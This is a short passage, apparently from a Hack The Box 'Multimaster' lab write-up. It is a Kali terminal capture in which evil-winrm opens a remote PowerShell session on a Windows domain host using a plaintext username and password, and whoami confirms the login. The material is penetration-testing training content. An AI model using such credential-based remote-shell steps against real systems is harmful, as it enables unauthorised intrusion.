 ┌──(kali㉿kali)-[~/htb-labs/Multimaster]
└─$ evil-winrm -i IP  -u 'tushikikatomo' -p 'finance1'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> whoami
megacorp\tushikikatomo
*Evil-WinRM* PS C:\Users\alcibiades\Documents>